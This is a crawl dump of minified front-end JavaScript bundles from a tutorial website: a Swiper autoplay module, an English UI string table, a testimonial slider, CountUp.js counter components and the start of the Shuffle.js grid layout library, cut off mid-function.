O=H();O.visibilityState==="hidden"&&(b=!0,T(!0)),O.visibilityState==="visible"&&I()},w=O=>{O.pointerType==="mouse"&&(b=!0,d=!0,!(e.animating||e.autoplay.paused)&&T(!0))},C=O=>{O.pointerType==="mouse"&&(d=!1,e.autoplay.paused&&I())},k=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",w),e.el.addEventListener("pointerleave",C))},z=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",w),e.el.removeEventListener("pointerleave",C))},G=()=>{H().addEventListener("visibilitychange",E)},q=()=>{H().removeEventListener("visibilitychange",E)};t("init",()=>{e.params.autoplay.enabled&&(k(),G(),L())}),t("destroy",()=>{z(),q(),e.autoplay.running&&P()}),t("_freeModeStaticRelease",()=>{(c||b)&&I()}),t("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?P():T(!0,!0)}),t("beforeTransitionStart",(O,M,A)=>{e.destroyed||!e.autoplay.running||(A||!e.params.autoplay.disableOnInteraction?T(!0,!0):P())}),t("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){P();return}y=!0,c=!1,b=!1,m=setTimeout(()=>{b=!0,c=!0,T(!0)},200)}}),t("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!y)){if(clearTimeout(m),clearTimeout(a),e.params.autoplay.disableOnInteraction){c=!1,y=!1;return}c&&e.params.cssMode&&I(),c=!1,y=!1}}),t("slideChange",()=>{e.destroyed||!e.autoplay.running||(v=!0)}),Object.assign(e.autoplay,{start:L,stop:P,pause:T,resume:I})}export{Ut as A,Yt as N,Xt as P,F as S};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/en.CEHMlAqp.js
body_size: 1731
content:
const o="Read More",t="Page Not Found",e="The page you are looking for may have been removed, renamed, or is temporarily unavailable.",s="Back to Home",n="Free Tutorials",c="Connect with us",a="Call Now",D="By",O="On",r="services",l="Contact Info",_="Follow Us On",u="SUBSCRIBE NEWSLETTER",d="Latest Posts",i="Related Posts",g="Categories",m="Tags",h="Share",p="Our Address",b="Phone Number",f="Message Us",w="Contact Form",C="Send Message",y="Name",S="Email",P="Subject",T="Your Message",k="Phone",v="Quick Contact",E="Client",F="Category",N="Date",B="Status",M="Download PDF",R="Tutorials",U={read_more:o,page_not_found:t,page_not_found_content:e,back_to_home:s,get_quote:n,connect_with_us:c,call_now:a,by:"By",on:"On",services:r,contact_info:l,follow_us_on:_,subscribe_newsletter:u,latest_posts:d,related_posts:i,categories:g,tags:m,share:h,our_address:p,phone_number:b,message_us:f,contact_form:w,send_message:C,placeholder_name:y,placeholder_email:S,placeholder_subject:P,placeholder_message:T,placeholder_phone:k,quick_contact:v,client:E,category:F,date:N,status:B,download_pdf:M,our_tutorials:R};export{s as back_to_home,D as by,a as call_now,g as categories,F as category,E as client,c as connect_with_us,w as contact_form,l as contact_info,N as date,U as default,M as download_pdf,_ as follow_us_on,n as get_quote,d as latest_posts,f as message_us,O as on,p as our_address,R as our_tutorials,t as page_not_found,e as page_not_found_content,b as phone_number,S as placeholder_email,T as placeholder_message,y as placeholder_name,k as placeholder_phone,P as placeholder_subject,v as quick_contact,o as read_more,i as related_posts,C as send_message,r as services,h as share,B as status,u as subscribe_newsletter,m as tags};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/Testimonial.astro_astro_type_script_index_0_lang.Bmj8-l6N.js
body_size: 322
content:
import{S as e,A as t,P as a,N as i}from"./autoplay.CzgDkNIk.js";document.addEventListener("astro:page-load",()=>{new e(".testimonial-slider",{modules:[t,a,i],loop:!0,centeredSlides:!0,slidesPerView:1,autoplay:{delay:2500,disableOnInteraction:!1},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})});


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/Counter.BcN9z6Ki.js
body_size: 14919
content:
import{j as et}from"./jsx-runtime.D_zvdyIk.js";import{a as ot,g as ut,r as z}from"./index.DB02PGg6.js";var J={},Q={exports:{}},lt=Q.exports,nt;function ct(){return nt||(nt=1,(function(a,d){(function(g,p){p(d)})(lt,(function(g){var p=function(){return p=Object.assign||function(l){for(var i,o=1,u=arguments.length;o<u;o++)for(var e in i=arguments[o])Object.prototype.hasOwnProperty.call(i,e)&&(l[e]=i[e]);return l},p.apply(this,arguments)},m=(function(){function l(i,o,u){var e=this;this.endVal=o,this.options=u,this.version="2.9.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(c){e.startTime||(e.startTime=c);var h=c-e.startTime;e.remaining=e.duration-h,e.useEasing?e.countDown?e.frameVal=e.startVal-e.easingFn(h,0,e.startVal-e.endVal,e.duration):e.frameVal=e.easingFn(h,e.startVal,e.endVal-e.startVal,e.duration):e.frameVal=e.startVal+(e.endVal-e.startVal)*(h/e.duration);var b=e.countDown?e.frameVal<e.endVal:e.frameVal>e.endVal;e.frameVal=b?e.endVal:e.frameVal,e.frameVal=Number(e.frameVal.toFixed(e.options.decimalPlaces)),e.printValue(e.frameVal),h<e.duration?e.rAF=requestAnimationFrame(e.count):e.finalEndVal!==null?e.update(e.finalEndVal):e.options.onCompleteCallback&&e.options.onCompleteCallback()},this.formatNumber=function(c){var h,b,x,E,G=c<0?"-":"";h=Math.abs(c).toFixed(e.options.decimalPlaces);var I=(h+="").split(".");if(b=I[0],x=I.length>1?e.options.decimal+I[1]:"",e.options.useGrouping){E="";for(var y=3,S=0,V=0,q=b.length;V<q;++V)e.options.useIndianSeparators&&V===4&&(y=2,S=1),V!==0&&S%y==0&&(E=e.options.separator+E),S++,E=b[q-V-1]+E;b=E}return e.options.numerals&&e.options.numerals.length&&(b=b.replace(/[0-9]/g,(function(j){return e.options.numerals[+j]})),x=x.replace(/[0-9]/g,(function(j){return e.options.numerals[+j]}))),G+e.options.prefix+b+x+e.options.suffix},this.easeOutExpo=function(c,h,b,x){return b*(1-Math.pow(2,-10*c/x))*1024/1023+h},this.options=p(p({},this.defaults),u),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.el=typeof i=="string"?document.getElementById(i):i,o=o??this.parse(this.el.innerHTML),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(o),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,this.options.separator===""&&(this.options.useGrouping=!1),this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined",typeof window<"u"&&this.options.enableScrollSpy&&(this.error?console.error(this.error,i):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push((function(){return e.handleScroll(e)})),window.onscroll=function(){window.onScrollFns.forEach((function(c){return c()}))},this.handleScroll(this)))}return l.prototype.handleScroll=function(i){if(i&&window&&!i.once){var o=window.innerHeight+window.scrollY,u=i.el.getBoundingClientRect(),e=u.top+window.pageYOffset,c=u.top+u.height+window.pageYOffset;c<o&&c>window.scrollY&&i.paused?(i.paused=!1,setTimeout((function(){return i.start()}),i.options.scrollSpyDelay),i.options.scrollSpyOnce&&(i.once=!0)):(window.scrollY>c||e>o)&&!i.paused&&i.reset()}},l.prototype.determineDirectionAndSmartEasing=function(){var i=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>i;var o=i-this.startVal;if(Math.abs(o)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=i;var u=this.countDown?1:-1;this.endVal=i+u*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=i,this.finalEndVal=null;this.finalEndVal!==null?this.useEasing=!1:this.useEasing=this.options.useEasing},l.prototype.start=function(i){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),i&&(this.options.onCompleteCallback=i),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},l.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},l.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},l.prototype.update=function(i){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(i),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,this.finalEndVal==null&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},l.prototype.printValue=function(i){var o;if(this.el){var u=this.formattingFn(i);!((o=this.options.plugin)===null||o===void 0)&&o.render?this.options.plugin.render(this.el,u):this.el.tagName==="INPUT"?this.el.value=u:this.el.tagName==="text"||this.el.tagName==="tspan"?this.el.textContent=u:this.el.innerHTML=u}},l.prototype.ensureNumber=function(i){return typeof i=="number"&&!isNaN(i)},l.prototype.validateValue=function(i){var o=Number(i);return this.ensureNumber(o)?o:(this.error="[CountUp] invalid start or end value: ".concat(i),null)},l.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},l.prototype.parse=function(i){var o=function(h){return h.replace(/([.,'  ])/g,"\\$1")},u=o(this.options.separator),e=o(this.options.decimal),c=i.replace(new RegExp(u,"g"),"").replace(new RegExp(e,"g"),".");return parseFloat(c)},l})();g.CountUp=m}))})(Q,Q.exports)),Q.exports}var rt;function ft(){if(rt)return J;rt=1,Object.defineProperty(J,"__esModule",{value:!0});var a=ot(),d=ct();function g(r,t){var n=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(n!=null){var s,f,v,P,C=[],w=!0,O=!1;try{if(v=(n=n.call(r)).next,t!==0)for(;!(w=(s=v.call(n)).done)&&(C.push(s.value),C.length!==t);w=!0);}catch(R){O=!0,f=R}finally{try{if(!w&&n.return!=null&&(P=n.return(),Object(P)!==P))return}finally{if(O)throw f}}return C}}function p(r,t){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(r);t&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(r,f).enumerable})),n.push.apply(n,s)}return n}function m(r){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(s){o(r,s,n[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(s){Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(n,s))})}return r}function l(r,t){if(typeof r!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var s=n.call(r,t);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(r)}function i(r){var t=l(r,"string");return typeof t=="symbol"?t:String(t)}function o(r,t,n){return t=i(t),t in r?Object.defineProperty(r,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[t]=n,r}function u(){return u=Object.assign?Object.assign.bind():function(r){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(r[s]=n[s])}return r},u.apply(this,arguments)}function e(r,t){if(r==null)return{};var n={},s=Object.keys(r),f,v;for(v=0;v<s.length;v++)f=s[v],!(t.indexOf(f)>=0)&&(n[f]=r[f]);return n}function c(r,t){if(r==null)return{};var n=e(r,t),s,f;if(Object.getOwnPropertySymbols){var v=Object.getOwnPropertySymbols(r);for(f=0;f<v.length;f++)s=v[f],!(t.indexOf(s)>=0)&&Object.prototype.propertyIsEnumerable.call(r,s)&&(n[s]=r[s])}return n}function h(r,t){return b(r)||g(r,t)||x(r,t)||G()}function b(r){if(Array.isArray(r))return r}function x(r,t){if(r){if(typeof r=="string")return E(r,t);var n=Object.prototype.toString.call(r).slice(8,-1);if(n==="Object"&&r.constructor&&(n=r.constructor.name),n==="Map"||n==="Set")return Array.from(r);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return E(r,t)}}function E(r,t){(t==null||t>r.length)&&(t=r.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=r[n];return s}function G(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var I=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u"?a.useLayoutEffect:a.useEffect;function y(r){var t=a.useRef(r);return I(function(){t.current=r}),a.useCallback(function(){for(var n=arguments.length,s=new Array(n),f=0;f<n;f++)s[f]=arguments[f];return t.current.apply(void 0,s)},[])}var S=function(t,n){var s=n.decimal,f=n.decimals,v=n.duration,P=n.easingFn,C=n.end,w=n.formattingFn,O=n.numerals,R=n.prefix,N=n.separator,M=n.start,L=n.suffix,B=n.useEasing,D=n.useGrouping,A=n.useIndianSeparators,$=n.enableScrollSpy,F=n.scrollSpyDelay,Y=n.scrollSpyOnce,T=n.plugin;return new d.CountUp(t,C,{startVal:M,duration:v,decimal:s,decimalPlaces:f,easingFn:P,formattingFn:w,numerals:O,separator:N,prefix:R,suffix:L,plugin:T,useEasing:B,useIndianSeparators:A,useGrouping:D,enableScrollSpy:$,scrollSpyDelay:F,scrollSpyOnce:Y})},V=["ref","startOnMount","enableReinitialize","delay","onEnd","onStart","onPauseResume","onReset","onUpdate"],q={decimal:".",separator:",",delay:null,prefix:"",suffix:"",duration:2,start:0,decimals:0,startOnMount:!0,enableReinitialize:!0,useEasing:!0,useGrouping:!0,useIndianSeparators:!1},j=function(t){var n=Object.fromEntries(Object.entries(t).filter(function(U){var K=h(U,2),X=K[1];return X!==void 0})),s=a.useMemo(function(){return m(m({},q),n)},[t]),f=s.ref,v=s.startOnMount,P=s.enableReinitialize,C=s.delay,w=s.onEnd,O=s.onStart,R=s.onPauseResume,N=s.onReset,M=s.onUpdate,L=c(s,V),B=a.useRef(),D=a.useRef(),A=a.useRef(!1),$=y(function(){return S(typeof f=="string"?f:f.current,L)}),F=y(function(U){var K=B.current;if(K&&!U)return K;var X=$();return B.current=X,X}),Y=y(function(){var U=function(){return F(!0).start(function(){w?.({pauseResume:T,reset:_,start:W,update:H})})};C&&C>0?D.current=setTimeout(U,C*1e3):U(),O?.({pauseResume:T,reset:_,update:H})}),T=y(function(){F().pauseResume(),R?.({reset:_,start:W,update:H})}),_=y(function(){F().el&&(D.current&&clearTimeout(D.current),F().reset(),N?.({pauseResume:T,start:W,update:H}))}),H=y(function(U){F().update(U),M?.({pauseResume:T,reset:_,start:W})}),W=y(function(){_(),Y()}),k=y(function(U){v&&(U&&_(),Y())});return a.useEffect(function(){A.current?P&&k(!0):(A.current=!0,k())},[P,A,k,C,t.start,t.suffix,t.prefix,t.duration,t.separator,t.decimals,t.decimal,t.formattingFn]),a.useEffect(function(){return function(){_()}},[_]),{start:W,pauseResume:T,reset:_,update:H,getCountUp:F}},at=["className","redraw","containerProps","children","style"],st=function(t){var n=t.className,s=t.redraw,f=t.containerProps,v=t.children,P=t.style,C=c(t,at),w=a.useRef(null),O=a.useRef(!1),R=j(m(m({},C),{},{ref:w,startOnMount:typeof v!="function"||t.delay===0,enableReinitialize:!1})),N=R.start,M=R.reset,L=R.update,B=R.pauseResume,D=R.getCountUp,A=y(function(){N()}),$=y(function(T){t.preserveValue||M(),L(T)}),F=y(function(){if(typeof t.children=="function"&&!(w.current instanceof Element)){console.error(`Couldn't find attached element to hook the CountUp instance into! Try to attach "containerRef" from the render prop to a an Element, eg. <span ref={containerRef} />.`);return}D()});a.useEffect(function(){F()},[F]),a.useEffect(function(){O.current&&$(t.end)},[t.end,$]);var Y=s&&t;return a.useEffect(function(){s&&O.current&&A()},[A,s,Y]),a.useEffect(function(){!s&&O.current&&A()},[A,s,t.start,t.suffix,t.prefix,t.duration,t.separator,t.decimals,t.decimal,t.className,t.formattingFn]),a.useEffect(function(){O.current=!0},[]),typeof v=="function"?v({countUpRef:w,start:N,reset:M,update:L,pauseResume:B,getCountUp:D}):a.createElement("span",u({className:n,ref:w,style:P},f),typeof t.start<"u"?D().formattingFn(t.start):"")};return J.default=st,J.useCountUp=j,J}var dt=ft();const pt=ut(dt);var tt=new Map,Z=new WeakMap,it=0,ht=void 0;function mt(a){return a?(Z.has(a)||(it+=1,Z.set(a,it.toString())),Z.get(a)):"0"}function gt(a){return Object.keys(a).sort().filter(d=>a[d]!==void 0).map(d=>`${d}_${d==="root"?mt(a.root):a[d]}`).toString()}function vt(a){const d=gt(a);let g=tt.get(d);if(!g){const p=new Map;let m;const l=new IntersectionObserver(i=>{i.forEach(o=>{var u;const e=o.isIntersecting&&m.some(c=>o.intersectionRatio>=c);a.trackVisibility&&typeof o.isVisible>"u"&&(o.isVisible=e),(u=p.get(o.target))==null||u.forEach(c=>{c(e,o)})})},a);m=l.thresholds||(Array.isArray(a.threshold)?a.threshold:[a.threshold||0]),g={id:d,observer:l,elements:p},tt.set(d,g)}return g}function yt(a,d,g={},p=ht){if(typeof window.IntersectionObserver>"u"&&p!==void 0){const u=a.getBoundingClientRect();return d(p,{isIntersecting:p,target:a,intersectionRatio:typeof g.threshold=="number"?g.threshold:0,time:0,boundingClientRect:u,intersectionRect:u,rootBounds:u}),()=>{}}const{id:m,observer:l,elements:i}=vt(g),o=i.get(a)||[];return i.has(a)||i.set(a,o),o.push(d),l.observe(a),function(){o.splice(o.indexOf(d),1),o.length===0&&(i.delete(a),l.unobserve(a)),i.size===0&&(l.disconnect(),tt.delete(m))}}function bt({threshold:a,delay:d,trackVisibility:g,rootMargin:p,root:m,triggerOnce:l,skip:i,initialInView:o,fallbackInView:u,onChange:e}={}){var c;const[h,b]=z.useState(null),x=z.useRef(e),[E,G]=z.useState({inView:!!o,entry:void 0});x.current=e,z.useEffect(()=>{if(i||!h)return;let V;return V=yt(h,(q,j)=>{G({inView:q,entry:j}),x.current&&x.current(q,j),j.isIntersecting&&l&&V&&(V(),V=void 0)},{root:m,rootMargin:p,threshold:a,trackVisibility:g,delay:d},u),()=>{V&&V()}},[Array.isArray(a)?a.toString():a,h,m,p,l,i,g,u,d]);const I=(c=E.entry)==null?void 0:c.target,y=z.useRef(void 0);!h&&I&&!l&&!i&&y.current!==I&&(y.current=I,G({inView:!!o,entry:void 0}));const S=[b,E.inView,E.entry];return S.ref=S[0],S.inView=S[1],S.entry=S[2],S}const Et=({count:a,suffix:d,prefix:g,duration:p,start:m,end:l})=>{const{ref:i,inView:o}=bt({threshold:0,triggerOnce:!0}),[u,e]=z.useState(m),[c,h]=z.useState(l);return z.useEffect(()=>{o?(e(m),h(l)):(e(l),h(m))},[o,m,l]),et.jsx("div",{ref:i,children:o&&et.jsx(pt,{...p&&{duration:p},prefix:g,className:"js",end:a?+a:c,suffix:d,start:u})})};export{Et as default};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/ProjectCard.astro_astro_type_script_index_0_lang.Vw8FVAni.js
body_size: 17742
content:
function P(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var b={exports:{}},M;function U(){if(M)return b.exports;M=1;function r(){}return r.prototype={on:function(t,e,s){var i=this.e||(this.e={});return(i[t]||(i[t]=[])).push({fn:e,ctx:s}),this},once:function(t,e,s){var i=this;function n(){i.off(t,n),e.apply(s,arguments)}return n._=e,this.on(t,n,s)},emit:function(t){var e=[].slice.call(arguments,1),s=((this.e||(this.e={}))[t]||[]).slice(),i=0,n=s.length;for(i;i<n;i++)s[i].fn.apply(s[i].ctx,e);return this},off:function(t,e){var s=this.e||(this.e={}),i=s[t],n=[];if(i&&e)for(var o=0,l=i.length;o<l;o++)i[o].fn!==e&&i[o].fn._!==e&&n.push(i[o]);return n.length?s[t]=n:delete s[t],this}},b.exports=r,b.exports.TinyEmitter=r,b.exports}var Y=U(),Q=P(Y),A,x;function j(){if(x)return A;x=1,A=function(e,s,i){i||(typeof s=="function"?(i=s,s=null):i=r);var n=e&&e.length;if(!n)return i(null,[]);var o=!1,l=new Array(n);e.forEach(s?function(h,c){h.call(s,d(c))}:function(h,c){h(d(c))});function d(h){return function(c,f){if(!o){if(c){i(c,l),o=!0;return}l[h]=f,--n||i(null,l)}}}};function r(){}return A}var G=j(),K=P(G);function m(r){return parseFloat(r)||0}class L{constructor(t,e){this.x=m(t),this.y=m(e)}static equals(t,e){return t.x===e.x&&t.y===e.y}}class T{constructor(t,e,s,i,n){this.id=n,this.left=t,this.top=e,this.width=s,this.height=i}static intersects(t,e){return t.left<e.left+e.width&&e.left<t.left+t.width&&t.top<e.top+e.height&&e.top<t.top+t.height}}var p={BASE:"shuffle",SHUFFLE_ITEM:"shuffle-item",VISIBLE:"shuffle-item--visible",HIDDEN:"shuffle-item--hidden"};let F=0;class u{constructor(t,e){F+=1,this.id=F,this.element=t,this.isRTL=e,this.isVisible=!0,this.isHidden=!1}show(){this.isVisible=!0,this.element.classList.remove(p.HIDDEN),this.element.classList.add(p.VISIBLE),this.element.removeAttribute("aria-hidden")}hide(){this.isVisible=!1,this.element.classList.remove(p.VISIBLE),this.element.classList.add(p.HIDDEN),this.element.setAttribute("aria-hidden",!0)}init(){this.addClasses([p.SHUFFLE_ITEM,p.VISIBLE]),this.applyCss(u.Css.INITIAL),this.applyCss(this.isRTL?u.Css.DIRECTION.rtl:u.Css.DIRECTION.ltr),this.scale=u.Scale.VISIBLE,this.point=new L}addClasses(t){t.forEach(e=>{this.element.classList.add(e)})}removeClasses(t){t.forEach(e=>{this.element.classList.remove(e)})}applyCss(t){Object.keys(t).forEach(e=>{this.element.style[e]=t[e]})}dispose(){this.removeClasses([p.HIDDEN,p.VISIBLE,p.SHUFFLE_ITEM]),this.element.removeAttribute("style"),this.element=null}}u.Css={INITIAL:{position:"absolute",top:0,visibility:"visible",willChange:"transform"},DIRECTION:{ltr:{left:0},rtl:{right:0}},VISIBLE:{before:{opacity:1,visibility:"visible"},after:{transitionDelay:""}},HIDDEN:{before:{opacity:0},after:{visibility:"hidden",transitionDelay:""}}};u.Scale={VISIBLE:1,HIDDEN:.001};let w=null;var N=()=>{if(w!==null)return w;const r=document.body||document.documentElement,t=document.createElement("div");t.style.cssText="width:10px;padding:2px;box-sizing:border-box;",r.appendChild(t);const{width:e}=window.getComputedStyle(t,null);return w=Math.round(m(e))===10,r.removeChild(t),w};function y(r,t,e=window.getComputedStyle(r,null)){let s=m(e[t]);return!N()&&t==="width"?s+=m(e.paddingLeft)+m(e.paddingRight)+m(e.borderLeftWidth)+m(e.borderRightWidth):!N()&&t==="height"&&(s+=m(e.paddingTop)+m(e.paddingBottom)+m(e.borderTopWidth)+m(e.borderBottomWidth)),s}function J(r){let t=r.length;for(;t;){t-=1;const e=Math.floor(Math.random()*(t+1)),s=r[e];r[e]=r[t],r[t]=s}return r}const Z={reverse:!1,by:null,compare:null,randomize:!1,key:"element"};function S(r,t){const e={...Z,...t},s=Array.from(r);let i=!1;return r.length?e.randomize?J(r):(typeof e.by=="function"?r.sort((n,o)=>{if(i)return 0;const l=e.by(n[e.key]),d=e.by(o[e.key]);return l===void 0&&d===void 0?(i=!0,0):l<d||l==="sortFirst"||d==="sortLast"?-1:l>d||l==="sortLast"||d==="sortFirst"?1:0}):typeof e.compare=="function"&&r.sort(e.compare),i?s:(e.reverse&&r.reverse(),r)):[]}const v={},z="transitionend";let O=0;function X(){return O+=1,z+O}function B(r){return v[r]?(v[r].element.removeEventListener(z,v[r].listener),v[r]=null,!0):!1}function tt(r,t){const e=X(),s=i=>{i.currentTarget===i.target&&(B(e),t(i))};return r.addEventListener(z,s),v[e]={element:r,listener:s},e}function H(r){return Math.max(...r)}function et(r){return Math.min(...r)}function q(r,t,e,s){let i=r/t;return Math.abs(Math.round(i)-i)<s&&(i=Math.round(i)),Math.min(Math.ceil(i),e)}function V(r,t,e){if(t===1)return r;const s=[];for(let i=0;i<=e-t;i++)s.push(H(r.slice(i,i+t)));return s}function W(r,t){const e=et(r);for(let s=0,i=r.length;s<i;s++)if(r[s]>=e-t&&r[s]<=e+t)return s;return 0}function st({itemSize:r,positions:t,gridSize:e,total:s,threshold:i,buffer:n}){const o=q(r.width,e,s,i),l=V(t,o,s),d=W(l,n),h=new L(e*d,l[d]),c=l[d]+r.height;for(let f=0;f<o;f++)t[d+f]=c;return h}function $(r,t){const e={};r.forEach(o=>{e[o.top]?e[o.top].push(o):e[o.top]=[o]});let s=[];const i=[],n=[];return Object.keys(e).forEach(o=>{const l=e[o];i.push(l);const d=l[l.length-1],h=d.left+d.width,c=Math.round((t-h)/2);let f=l,D=!1;if(c>0){const _=[];D=l.every(E=>{const g=new T(E.left+c,E.top,E.width,E.height,E.id),I=!s.some(C=>T.intersects(g,C));return _.push(g),I}),D&&(f=_)}if(!D){let _;if(l.some(g=>s.some(I=>{const C=T.intersects(g,I);return C&&(_=I),C}))){const g=n.findIndex(I=>I.includes(_));n.splice(g,1,i[g])}}s=s.concat(f),n.push(f)}),n.flat().sort((o,l)=>o.id-l.id).map(o=>new L(o.left,o.top))}function it(r){return r.replace(/([A-Z])/g,(t,e)=>`-${e.toLowerCase()}`)}function R(r){return Array.from(new Set(r))}let k=0;class a extends Q{constructor(t,e={}){super(),this.options={...a.options,...e},this.lastSort={},this.group=a.ALL_ITEMS,this.lastFilter=a.ALL_ITEMS,this.isEnabled=!0,this.isDestroyed=!1,this.isInitialized=!1,this._transitions=[],this.isTransitioning=!1,this._queue=[];const s=this._getElementOption(t);if(!s)throw new TypeError("Shuffle needs to be initialized with an element.");this.element=s,this.id=`shuffle_${k}`,k+=1,this._init(),this.isInitialized=!0}_init(){if(this.items=this._getItems(),this.sortedItems=this.items,this.options.sizer=this._getElementOption(this.options.sizer),this.element.classList.add(a.Classes.BASE),this._initItems(this.items),document.readyState!=="complete"){const s=this.layout.bind(this);window.addEventListener("load",function i(){window.removeEventListener("load",i),s()})}const t=window.getComputedStyle(this.element,null),e=a.getSize(this.element).width;this._validateStyles(t),this._setColumns(e),this.filter(this.options.group,this.options.initialSort),this._rafId=null,"ResizeObserver"in window&&(this._resizeObserver=new ResizeObserver(this._handleResizeCallback.bind(this)),this._resizeObserver.observe(this.element)),this.element.offsetWidth,this.setItemTransitions(this.items),this.element.style.transition=`height ${this.options.speed}ms ${this.options.easing}`}_getElementOption(t){return typeof t=="string"?this.element.querySelector(t):t&&t.nodeType&&t.nodeType===1?t:t&&t.jquery?t[0]:null}_validateStyles(t){t.position==="static"&&(this.element.style.position="relative"),t.overflow!=="hidden"&&(this.element.style.overflow="hidden")}_filter(t=this.lastFilter,e=this.items){const s=this._getFilteredSets(t,e);return this._toggleFilterClasses(s),this.lastFilter=t,typeof t=="string"&&(this.group=t),s}_getFilteredSets(t,e){let s=[];const i=[];return t===a.ALL_ITEMS?s=e:e.forEach(n=>{this._doesPassFilter(t,n.element)?s.push(n):i.push(n)}),{visible:s,hidden:i}}_doesPassFilter(t,e){if(typeof t=="function")return t.call(e,e,this);const s=e.dataset[a.FILTER_ATTRIBUTE_KEY],i=this.options.delimiter?s.split(this.options.delimiter):JSON.parse(s);function n(o){return i.includes(o)}return Array.isArray(t)?this.options.filterMode===a.FilterMode.ANY?t.some(n):t.every(n):i.includes(t)}_toggleFilterClasses({visible:t,hidden:e}){t.forEach(s=>{s.show()}),e.forEach(s=>{s.hide()})}_initItems(t){t.forEach(e=>{e.init()})}_disposeItems(t){t.forEach(e=>{e.dispose()})}_updateItemCount(){this.visibleItems=this._getFilteredItems().length}setItemTransitions(t){const{speed:e,easing:s}=this.options,i=this.options.useTransforms?["transform"]:["top","left"],n=Object.keys(u.Css.HIDDEN.before).map(l=>it(l)),o=i.concat(n).join();t.forEach(l=>{l.element.style.transitionDuration=`${e}ms`,l.element.style.transitionTimingFunction=s,l.element.style.transitionProperty=o})}_getItems(){return Array.from(this.element.children).filter(t=>t.matches(this.options.itemSelector)).map(t=>new u(t,this.options.isRTL))}_mergeNewItems(t){const e=Array.from(this.element.children);return S(this.items.concat(t),{by(s){return e.indexOf(s)}})}_getFilteredItems(){return this.items.filter(t=>t.isVisible)}_getConcealedItems(){return this.items.filter(t=>!t.isVisible)}_getColumnSize(t,e){let s;return typeof this.options.columnWidth=="function"?s=this.options.columnWidth(t):this.options.sizer?s=a.getSize(this.options.sizer).width:this.options.columnWidth?s=this.options.columnWidth:this.items.length>0?s=a.getSize(this.items[0].element,!0).width:s=t,s===0&&(s=t),s+e}_getGutterSize(t){let e;return typeof this.options.gutterWidth=="function"?e=this.options.gutterWidth(t):this.options.sizer?e=y(this.options.sizer,"marginLeft"):e=this.options.gutterWidth,e}_setColumns(t=a.getSize(this.element).width){const e=this._getGutterSize(t),s=this._getColumnSize(t,e);let i=(t+e)/s;Math.abs(Math.round(i)-i)<this.options.columnThreshold&&(i=Math.round(i)),this.cols=Math.max(Math.floor(i||0),1),this.containerWidth=t,this.colWidth=s}_setContainerSize(){this.element.style.height=`${this._getContainerSize()}px`}_getContainerSize(){return H(this.positions)}_getStaggerAmount(t){return 